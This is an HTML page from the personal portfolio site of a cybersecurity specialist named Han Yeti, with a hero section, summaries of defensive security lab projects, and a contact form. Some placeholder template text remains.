



<file: Continuous-Cybersecurity-Training.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Han YETI</title>
    <meta name="description" content="Portfolio Template for Developer" />

    <link rel="stylesheet" href="css/style.css" />

    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <div class="header__logo-img-cont">
            <img
              src="./assets/png/john-doe.png"
              alt="Han Yeti Logo Image"
              class="header__logo-img"
            />
          </div>
          <span class="header__logo-sub">Han Yeti</span>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img
              src="./assets/svg/ham-menu.svg"
              alt="hamburger menu"
              class="header__main-ham-menu"
            />
            <img
              src="./assets/svg/ham-menu-close.svg"
              alt="hamburger menu close"
              class="header__main-ham-menu-close d-none"
            />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>

            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="home-hero">
      <div class="home-hero__content">
        <h1 class="heading-primary">Hey, My name is Han Yeti</h1>
        <div class="home-hero__info">
          <p class="text-primary">
I believe that in the realm where information is power, the ability to protect it defines true strength and impact.
          </p>
        </div>
        <div class="home-hero__cta">
          <a href="./#projects" class="btn btn--bg">Projects</a>
        </div>
      </div>
      <div class="home-hero__socials">
        <div class="home-hero__social">
          <a href="#" class="home-hero__social-icon-link" target="_blank">
            <img
              src="./assets/png/linkedin-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
        <div class="home-hero__social">
          <a href="#" class="home-hero__social-icon-link" target="_blank">
            <img
              src="./assets/png/github-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
    <!---
        <div class="home-hero__social">
          <a href="https://x.com/" class="home-hero__social-icon-link" target="_blank">
            <img
              src="./assets/png/twitter-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
     --->   
        <div class="home-hero__social">
          <a href="https://youtube.com/" class="home-hero__social-icon-link" target="_blank">
            <img
              src="./assets/png/yt-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
     <!---   
        <div class="home-hero__social">
          <a
            href="#"
            class="home-hero__social-icon-link home-hero__social-icon-link--bd-none"
            target="_blank"
          >
            <img
              src="./assets/png/insta-ico.png"
              alt="icon"
              class="home-hero__social-icon"
            />
          </a>
        </div>
      --->   
      </div>
      <div class="home-hero__mouse-scroll-cont">
        <div class="mouse"></div>
      </div>
    </section>
 <!--   <section id="about" class="about sec-pad">
      <div class="main-container">
        <h2 class="heading heading-sec heading-sec__mb-med">
          <span class="heading-sec__main">About Me</span>
          <span class="heading-sec__sub">
I am a certified cybersecurity specialist with a background in Computer Engineering. I am committed to safeguarding digital environments through robust security operations and proactive threat management. I combine my technical expertise with a passion for continuous learning to effectively mitigate the evolving challenges of cybersecurity.
          </span>
        </h2>
        <div class="about__content">
          <div class="about__content-main">
            <h3 class="about__content-title">Get to know me!</h3>
            <div class="about__content-details">
              <p class="about__content-details-para">
              
Hey! It's <strong> Han Yeti </strong> and I'm living in Sydney. Cybersecurity has been a core interest since my early years, naturally leading me to a career dedicated to safeguarding digital environments. As a <strong> Computer Engineering </strong> graduate from Kocaeli University, I built a solid understanding of how technology works. I love to <strong> learn by doing </strong>. I constantly build my own virtual labs and use advanced online platforms to <strong> challenge and train myself </strong>, always pushing to develop new skills and explore complex scenarios. These hands-on experiences have helped me learn about log analysis, finding weaknesses, and handling security incidents.
              </p>
              <p class="about__content-details-para">
My passion for cybersecurity is continuously fueled by the numerous virtual labs I've built and the countless online challenges I've tackled, constantly applying and refining my skills. Feel free to <strong>contact</strong>  me here to discuss security insights or potential collaborations.
              </p>
            </div>
            <a href="./#contact" class="btn btn--med btn--theme dynamicBgClr"
              >Contact</a
            >
          </div>
          <div class="about__content-skills">
            <h3 class="about__content-title">My Skills</h3>
            <div class="skills">
              <div class="skills__skill">SIEM</div>
              <div class="skills__skill">IDS/IPS</div>
              <div class="skills__skill">SOC</div>
              <div class="skills__skill">SOAR</div>
              <div class="skills__skill">EDR/XDR</div>
              <div class="skills__skill">Incident Response</div>
              <div class="skills__skill">Log Analysis</div>
              <div class="skills__skill">Threat Hunting</div>
              <div class="skills__skill">Security Monitoring</div>
              <div class="skills__skill">Cyber Threat Intelligence</div>
              <div class="skills__skill">Malware Analysis</div>
              <div class="skills__skill">Network Security</div>
            </div>
          </div>
        </div>
      </div>
    </section> --->
    <section id="projects" class="projects sec-pad">
      <div class="main-container">
        <h2 class="heading heading-sec heading-sec__mb-bg">
          <span class="heading-sec__main">Projects</span>
          <span class="heading-sec__sub">
Here you'll find a selected collection of my projects demonstrating the application of technical skills and practical expertise in cybersecurity, from theoretical concepts to real-world implementations.
          </span>
        </h2>

        <div class="projects__content">
          <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/png/john-doe.png"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Active Directory Threat Simulation and SIEM Analysis</h3>
              <p class="projects__row-content-desc">
In this project, a comprehensive virtual lab environment was built and operated to simulate Active Directory (AD) threats and analyze their impact using a Security Information and Event Management (SIEM) system.
              </p>
              <a
                href="./project-1.html"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Case Study</a
              >
            </div>
          </div>
          <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/jpeg/project-mockup-example.jpeg"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Automated SOC with SOAR Implementation</h3>
              <p class="projects__row-content-desc">
In this project, I set up and deployed a fully automated Security Operations Center (SOC) within a virtual lab environment. The main challenge I tackled was the inherent inefficiency of manual incident detection and response. 
              </p>
              <a
                href="./project-2.html"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Case Study</a
              >
            </div>
          </div>
          
          <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/jpeg/project-mockup-example.jpeg"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>            
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Continuous Cybersecurity Training</h3>
              <p class="projects__row-content-desc">
This project collection showcases the development and validation of cybersecurity skills through structured training platforms, live lab environments, and threat detection simulations. It emphasizes practical experience in security operations, vulnerability assessment, and digital forensics.
              </p>
              <a
                href="#"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Coming Soon</a
              >
            </div> 
          </div>
          <!-- --->
                 <div class="projects__row">
            <div class="projects__row-img-cont">
              <img
                src="./assets/jpeg/project-mockup-example.jpeg"
                alt="Software Screenshot"
                class="projects__row-img"
                loading="lazy"
              />
            </div>            
            <div class="projects__row-content">
              <h3 class="projects__row-content-title">Continuous Cybersecurity Training</h3>
              <p class="projects__row-content-desc">
This project collection showcases the development and validation of cybersecurity skills through structured training platforms, live lab environments, and threat detection simulations. It emphasizes practical experience in security operations, vulnerability assessment, and digital forensics.
              </p>
              <a
                href="#"
                class="btn btn--med btn--theme dynamicBgClr"
                target="_blank"
                >Coming Soon</a
              >
            </div> 
          </div>
          <!-- --->
        </div>
      </div>
    </section>
    <section id="contact" class="contact sec-pad dynamicBg">
      <div class="main-container">
        <h2 class="heading heading-sec heading-sec__mb-med">
          <span class="heading-sec__main heading-sec__main--lt">Contact</span>
          <span class="heading-sec__sub heading-sec__sub--lt">
            Lorem ipsum dolor sit amet consectetur adipisicing elit. Hic facilis
            tempora explicabo quae quod deserunt eius sapiente
          </span>
        </h2>
      <div class="contact__form-container">
          <form action="https://formspree.io/f/movdbloo" method="POST" class="contact__form">
            <div class="contact__form-field">
              <label class="contact__form-label" for="name">Name</label>
              <input
                required
                placeholder="Enter Your Name"
                type="text"
                class="contact__form-input"
                name="name"
                id="name"
              />
            </div>
            <div class="contact__form-field">
              <label class="contact__form-label" for="email">Email</label>
              <input
                required
                placeholder="Enter Your Email"
                type="email"
                class="contact__form-input"
                name="email"
                id="email"
              />
            </div>
            <div class="contact__form-field">
              <label class="contact__form-label" for="message">Message</label>
              <textarea
                required
                cols="30"
                rows="10"
                class="contact__form-input"
                placeholder="Enter Your Message"
                name="message"
                id="message"
              ></textarea>
            </div>
            <button type="submit" class="btn btn--theme contact__btn">
              Submit
            </button>
          </form>
        </div>
      </div>
    </section>
    <footer class="main-footer">
      <div class="main-container">
        <div class="main-footer__upper">
          <div class="main-footer__row main-footer__row-1">
            <h2 class="heading heading-sm main-footer__heading-sm">
              <span>Social</span>
            </h2>
            <div class="main-footer__social-cont">
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/linkedin-ico.png"
                  alt="icon"
                />
              </a>
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/github-ico.png"
                  alt="icon"
                />
              </a>
             <!--- <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/twitter-ico.png"
                  alt="icon"
                />
              </a> ---> 
              <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon"
                  src="./assets/png/yt-ico.png"
                  alt="icon"
                />
              </a>
            <!---  <a target="_blank" rel="noreferrer" href="#">
                <img
                  class="main-footer__icon main-footer__icon--mr-none"
                  src="./assets/png/insta-ico.png"
                  alt="icon"
                />
              </a> ---> 
            </div>
          </div>
          <div class="main-footer__row main-footer__row-2">
            <h4 class="heading heading-sm text-lt">Han Yeti</h4>
            <p class="main-footer__short-desc">
                Certified Cybersecurity Professional
            </p>
          </div>
        </div>


      </div>
    </footer>

    <script src="./index.js"></script>
  </body>
</html>
</file>
